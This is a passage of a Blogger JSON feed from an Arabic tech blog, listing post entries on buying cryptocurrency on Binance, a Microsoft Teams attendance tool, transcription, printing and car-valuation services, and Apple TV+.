binance"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_7PTgwEVGoJEmGfSqWVJvOl9dPJ7ihDcxl3hK-05neRUWgikq6I7ykePHd4t7f523cqqX6a_-mwMSrnMhyphenhyphenzs8UDetgWApF5GZlan6yAI8aHBYvFqc5M8SN2tyCLAWCIhnRPFWEaC1nhs\/s72-w640-h302-c\/%25D8%25A7%25D9%2584%25D8%25AD%25D8%25B5%25D9%2588%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+%25D9%2583%25D8%25B4%25D9%2581+%25D9%2585%25D9%2581%25D8%25B5%25D9%2584+%25D9%2585%25D9%2586+binance.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-195824697973950849"},"published":{"$t":"2021-08-11T08:26:00.000+03:00"},"updated":{"$t":"2021-08-11T08:26:11.556+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"تحويل العملات من P2P بعد شرائها إلى المحفظة الفورية والعملات المحلية"},"summary":{"type":"text","$t":"\u0026nbsp;تحويل العملات من P2P بعد شرائها إلى المحفظة الفورية والعملات المحليةالكثير يشتري العملات الرقمية من\u0026nbsp;binance عبر P2P أي من شخص لشخصولكن عندما يذهب إلى المحفظة الفورية والعملات المحلية لا يجدها، ويخيل له أن من قام بالشراء منه قد سرقهوفي الحقيقة أن العملات الرقمية بعد أن تصبح في P2P يجب تحويلها من P2P إلى المحفظة الفورية والعملات المحلية حتى يمكن تداولهاوهنا شرحنا طريقة تحويل العملات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/195824697973950849\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/p2p.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/195824697973950849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/195824697973950849"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/p2p.html","title":"تحويل العملات من P2P بعد شرائها إلى المحفظة الفورية والعملات المحلية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAF3yrEXaKnV5p_iLa437O_3zHSaejrHatBzYcMoLhbMt59MkL44lAE4h66dw_3_RXvqSdDwa244OBu3er7_BjjTiFlWFEyBjO2q-Fw7Pfr7xIkAUBCNMknaiWo1xHicAKYN6fnzvf88c\/s72-w640-h302-c\/%25D8%25AA%25D8%25AD%25D9%2588%25D9%258A%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D9%2585%25D9%2586+P2P+%25D8%25A8%25D8%25B9%25D8%25AF+%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A6%25D9%2587%25D8%25A7+%25D8%25A5%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D9%2581%25D8%25B8%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2581%25D9%2588%25D8%25B1%25D9%258A%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D9%2584%25D9%258A%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-2029067726405095206"},"published":{"$t":"2021-08-11T08:04:00.002+03:00"},"updated":{"$t":"2021-08-11T08:28:35.068+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"شراء العملات الرقمية من binance عبر P2P أي من شخص لشخص"},"summary":{"type":"text","$t":"\u0026nbsp;شراء العملات الرقمية من binance عبر P2P أي من شخص لشخصتم في دروس سابقة شرح عدة طرق لشراء العملات الرقمية، ومؤخرًا تم شرحطريقة شراء العملات الرقمية من binance عن طريق البطاقات الائتمانيةواليوم شرح لطريقة جديدة، وهي طريقة الشراء من شخص لشخص، وهي ما تسمى P2P\n\n\n\nbinance"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/2029067726405095206\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance-p2p.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/2029067726405095206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/2029067726405095206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance-p2p.html","title":"شراء العملات الرقمية من binance عبر P2P أي من شخص لشخص"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv0Cp41ahtvBYXFh3Ae_RaiAVIwkH-vAf_aFK-4XAiEaizGHJXy2uynZa46z7aM9p8B7VZ6lyJWLqHPHQg8xEWmpjAYCALHBtMSUnrio69xfnPmUJqs1jk90J9vhZtd80uWbzuXZHy0UI\/s72-w640-h302-c\/%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A1+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+%25D9%2585%25D9%2586+binance+%25D8%25B9%25D8%25A8%25D8%25B1+P2P+%25D8%25A3%25D9%258A+%25D9%2585%25D9%2586+%25D8%25B4%25D8%25AE%25D8%25B5+%25D9%2584%25D8%25B4%25D8%25AE%25D8%25B5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-1699706037150902142"},"published":{"$t":"2021-08-07T16:35:00.002+03:00"},"updated":{"$t":"2021-08-07T16:35:57.996+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"طريقة شراء العملات الرقمية من binance عن طريق البطاقات الائتمانية"},"summary":{"type":"text","$t":"\u0026nbsp;طريقة شراء العملات الرقمية من binance عن طريق البطاقات الائتمانيةهناك طرق كثيرة لشراء العملات الرقميةوأغلب الناس تفضل الطرق التي لا يكون فيها وسيط بشري بينها وبين شراء العملات الرقمية بل تكون مباشرة حتى لا تقع ضحية لسرقة أموالها، وعليه فالناس تفضل المواقع الرسمية الكبيرة المعروفة المشهورة للشراء منها عبر البطاقات الائتمانية\n\n\n\nbinance"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/1699706037150902142\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/1699706037150902142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/1699706037150902142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance.html","title":"طريقة شراء العملات الرقمية من binance عن طريق البطاقات الائتمانية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg78LcbmB0AK-9ZlG_UaUcgIoR6MNEDkjvdnrRJYRINhaNuurwf0fCDrivsjfPkMs_9hptbkJJKlqcwO67ASOaC4XLbpy0NJkER1bJQrw2wWMPNmEvHBqhMl2Kit1QG-klovVvtGWyGjA\/s72-w640-h304-c\/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9+%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A1+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+%25D9%2585%25D9%2586+binance+%25D8%25B9%25D9%2586+%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25A6%25D8%25AA%25D9%2585%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-1637114411437104835"},"published":{"$t":"2020-10-31T09:14:00.006+03:00"},"updated":{"$t":"2020-10-31T09:14:58.346+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحلقات"}],"title":{"type":"text","$t":"أفضل برنامج مميز لأخذ غياب ميكروسوفت تيمز في ثواني بدقة واحترافية"},"summary":{"type":"text","$t":"\u0026nbsp;أفضل برنامج مميز لأخذ غياب ميكروسوفت تيمز في ثواني بدقة واحترافيةبرنامج مميز، وسهل، وعربي، وصغير، وسريع، ودقيق، واحترافي، وسعر رخيص؛ لأخذ غياب الطلبة في ميكروسوفت تيمز\n\n\n  \nمعلومات المبرمجرقم الجوال (واتس آب):\u0026nbsp;0502725393البريد الإلكتروني:\u0026nbsp;stdatnd@gmail.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/1637114411437104835\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2020\/10\/blog-post_31.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/1637114411437104835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/1637114411437104835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2020\/10\/blog-post_31.html","title":"أفضل برنامج مميز لأخذ غياب ميكروسوفت تيمز في ثواني بدقة واحترافية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhVuIuRGieS5G8_VDxNrNcoSuB2CKfzntoEVc2QoknJSXFrgMpnJ7Nhv98bcjHErsgZRLkiwq7gC1lI2S_skd737cCSbr_cxSJ7juiFTDUlprSsMfQa9jjZL6r4tgYh8HCv4bqdrFIsU\/s72-w640-h426-c\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D8%25A8%25D8%25B1%25D9%2586%25D8%25A7%25D9%2585%25D8%25AC+%25D9%2585%25D9%2585%25D9%258A%25D8%25B2+%25D9%2584%25D8%25A3%25D8%25AE%25D8%25B0+%25D8%25BA%25D9%258A%25D8%25A7%25D8%25A8+%25D9%2585%25D9%258A%25D9%2583%25D8%25B1%25D9%2588%25D8%25B3%25D9%2588%25D9%2581%25D8%25AA+%25D8%25AA%25D9%258A%25D9%2585%25D8%25B2+%25D9%2581%25D9%258A+%25D8%25AB%25D9%2588%25D8%25A7%25D9%2586%25D9%258A+%25D8%25A8%25D8%25AF%25D9%2582%25D8%25A9+%25D9%2588%25D8%25A7%25D8%25AD%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2581%25D9%258A%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-3140136615385885337"},"published":{"$t":"2020-03-21T11:08:00.003+03:00"},"updated":{"$t":"2020-03-21T11:08:44.896+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحلقات"}],"title":{"type":"text","$t":"[فيديو] أحصل على 30 دقيقة لتحويل أي فيديو أو صوت إلى مكتوب بالمجان"},"summary":{"type":"text","$t":"\n\n\nأحصل على 30 دقيقة لتحويل أي فيديو أو صوت إلى مكتوب بالمجان\n\n\nالموقع من أفضل المواقع الموجودة على الساحة حاليًا في دقة وجودة وسلامة التحويل من فيديو أو صوت إلى مكتوب\nالموقع يعطيك 30 دقيقة لتحول فيها أي فيديو أو صوت إلى مكتوب كتجربة، وعندما يعجبك دقة التحويل إلى مكتوب تستطيع أن تشتري ساعات للتحويل تستخدمها وقت ما تريد، وسعر كل ساعة هو 10 دولار\n\nتستطيع أن ترفع الفيديو أو الصوت الذي تريد تحويله "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/3140136615385885337\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2020\/03\/30.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/3140136615385885337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/3140136615385885337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2020\/03\/30.html","title":"[فيديو] أحصل على 30 دقيقة لتحويل أي فيديو أو صوت إلى مكتوب بالمجان"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQKpBB3b94PofKfK-oIRdbTdd5dl9t-yq1_cvKbBPweo-8eqMNPtDWD0JFATeAdK7ZHSxct9d-ReCUpmeVk4MrJ8m977ihYTcJ2Kl6ik2LsBjskQXtBehvKh9QihQnHwEtjQkIGk_tmVg\/s72-c\/%25D8%25A3%25D8%25AD%25D8%25B5%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+30+%25D8%25AF%25D9%2582%25D9%258A%25D9%2582%25D8%25A9+%25D9%2584%25D8%25AA%25D8%25AD%25D9%2588%25D9%258A%25D9%2584+%25D8%25A3%25D9%258A+%25D9%2581%25D9%258A%25D8%25AF%25D9%258A%25D9%2588+%25D8%25A3%25D9%2588+%25D8%25B5%25D9%2588%25D8%25AA+%25D8%25A5%25D9%2584%25D9%2589+%25D9%2585%25D9%2583%25D8%25AA%25D9%2588%25D8%25A8+%25D8%25A8%25D8%25A7%25D9%2584%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-3970727046010097206"},"published":{"$t":"2019-12-06T08:18:00.004+03:00"},"updated":{"$t":"2019-12-06T08:18:56.166+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحلقات"}],"title":{"type":"text","$t":"[فيديو] منصة جسارة المركز الافتراضي للابتكار"},"summary":{"type":"text","$t":"\n\n\nمنصة جسارة المركز الافتراضي للابتكار\n\n\nمنصة جسارة ممكن أن يستفيد منها من لديه مشكلة ويريد أن يحصل على حل لها، ويمكن أن يستفيد من المنصة كذلك من لديه حل لمشكلة مطروحة على المنصة أموال\nوبموجب الاتفاقية لو الحل المقدم من طرفك لم يفز فإنه يكون حبيس الأدراج ولا يمكن أحد أن يستفيد منه، أما في حال فوز الحل المقدم منك لهم فإنك تحصل على الأموال المعينة للحل الفائز\n\nقدم حلولك حتى لو رأيت مليون حل قدم "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/3970727046010097206\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_92.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/3970727046010097206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/3970727046010097206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_92.html","title":"[فيديو] منصة جسارة المركز الافتراضي للابتكار"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25rjgh-z2VyLSQgJPDrFwbEAOijM148wipQh8EUle76nS6wxEqFyw6pmfla3lK4EC3Xcgb1vAMfslYrDIj9H2aCHRD6T_zFtk2Q7PQZc2qCR_3n2XOWQeCxFfTHmZoOFruuaZT4H9U60\/s72-c\/%25D9%2585%25D9%2586%25D8%25B5%25D8%25A9+%25D8%25AC%25D8%25B3%25D8%25A7%25D8%25B1%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B1%25D9%2583%25D8%25B2+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2581%25D8%25AA%25D8%25B1%25D8%25A7%25D8%25B6%25D9%258A+%25D9%2584%25D9%2584%25D8%25A7%25D8%25A8%25D8%25AA%25D9%2583%25D8%25A7%25D8%25B1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-5048462193289350623"},"published":{"$t":"2019-12-06T07:54:00.001+03:00"},"updated":{"$t":"2019-12-06T07:54:12.865+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الإنترنت"}],"title":{"type":"text","$t":"[فيديو] منصة اطبع"},"summary":{"type":"text","$t":"\n\n\nمنصة اطبع\n\n\nيمكن الآن أن تطلب الطبع وأنت في بيتك، وتحدد الخيارات وتختار ما تريد وكأنك في المطبعة، وسوف يصلك المطبوع إلى غاية منزلك\nأما وسائل الدفع فهي عبر بطاقة مدى أو البطاقات الائتمانية فيزا أو ماستر كارد\n\n\n\n\n\n\nالموقع\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/5048462193289350623\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_19.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/5048462193289350623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/5048462193289350623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_19.html","title":"[فيديو] منصة اطبع"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2QDEoTjdelhaY5uAVl8CqsfCEgGVa-a36aYvyFqjzgAvJVsK8gVLGGEuu6xYBaCyVVkNaNofELkEPqBbQsZywR4Cjqh2YReIbLBeI6WwikjaYM-D2sJ0sDhXJzwuIyRLEIAkMItCJUF0\/s72-c\/%25D9%2585%25D9%2586%25D8%25B5%25D8%25A9+%25D8%25A7%25D8%25B7%25D8%25A8%25D8%25B9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-3573260594653438620"},"published":{"$t":"2019-12-06T07:39:00.002+03:00"},"updated":{"$t":"2019-12-06T07:39:59.389+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الإنترنت"}],"title":{"type":"text","$t":"[فيديو] معرفة القيمة السوقية ومواصفات المصنع لأي سيارة"},"summary":{"type":"text","$t":"\n\n\nمعرفة القيمة السوقية ومواصفات المصنع لأي سيارة\n\n\nإذا كان لديك ميزانية محددة لشراء سيارة جديدة، وتريد أن تعرف أفضل السيارات المتاحة لك أن تشتريها بالميزانية المتوفرة لديك فيمكنك ذلك بكل سهولة\n\nوإذا كنت تريد شراء سيارة مستعملة، وتريد معرفة مواصفات المصنع لهذه السيارة حتى تقارنها بما هو موجود أمامك للشراء لتتأكد أنها لم ترهم ولم تغير الألوان ولا الشكل.. إلخ، فيمكنك ذلك بكل يسر\n\n\n\n\n\n\nمعرفة القيمة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/3573260594653438620\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_89.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/3573260594653438620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/3573260594653438620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_89.html","title":"[فيديو] معرفة القيمة السوقية ومواصفات المصنع لأي سيارة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAj2JbqIp5t8MYECy8o2JNVVy4vhF6rCcD5GHVWILMnjPezGZPy4_epl08Lg9r7yQ1az0_DCbDI2ZZxpqgrkrsLL-p3-EG6dLDQOVvAQ0_fCQNcvJzi7J5qIaABlbrTE3M95SfBweNaIg\/s72-c\/%25D9%2585%25D8%25B9%25D8%25B1%25D9%2581%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%258A%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2588%25D9%2582%25D9%258A%25D8%25A9+%25D9%2588%25D9%2585%25D9%2588%25D8%25A7%25D8%25B5%25D9%2581%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B5%25D9%2586%25D8%25B9+%25D9%2584%25D8%25A3%25D9%258A+%25D8%25B3%25D9%258A%25D8%25A7%25D8%25B1%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-5295773356449606956"},"published":{"$t":"2019-12-06T07:17:00.004+03:00"},"updated":{"$t":"2019-12-06T07:17:45.356+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحلقات"}],"title":{"type":"text","$t":"[فيديو] مشاهدة Apple TV + من خلال أجهزة الكمبيوتر"},"summary":{"type":"text","$t":"\n\n\nمشاهدة Apple TV + من خلال أجهزة الكمبيوتر\n\n\nأصبح آبل تنافس نتفلكس من خلال خدمتها آبل تي في بلس\nما يميز الخدمة أنها بسعر رمزي لسنة كاملة، وما يميز نتفلكس كثرت المحتوى الموجودة عليها\n\nوما يعيب آبل تي في بلس قلة المحتوى الموجودة عليها، وما يعيب نتفلكس سعرها العالي\u0026nbsp;\n\nولكن وعدت آبل بأن يضاف لآبل تي في بلس محتوى جديد على مدار السنة\n\n\n\n\n\n\nApple TV +\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/5295773356449606956\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/apple-tv.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/5295773356449606956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/5295773356449606956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/apple-tv.html","title":"[فيديو] مشاهدة Apple TV + من خلال أجهزة الكمبيوتر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL_lQxT_QqFUOH6gHz-tXok0NKJAr_oUtMRRkzmc1AKjL1-bth0ef6Z6aEihVnWw4Y0MRRx5MVEe90mKjhAYZJI6BE92fEN6d-Z36Z9b8PjDK8pvRBSvgibCUB2B4ag0irAahL9Gx6wM0\/s72-c\/%25D9%2585%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF%25D8%25A9+Apple+TV+%252B+%25D9%2585%25D9%2586+%25D8%25AE%25D9%2584%25D8%25A7%25D9%2584+%25D8%25A3%25D8%25AC%25D9%2587%25D8%25B2%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2583%25D9%2585%25D8%25A8%25D9%258A%25D9%2588%25D8%25AA%25D8%25B1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});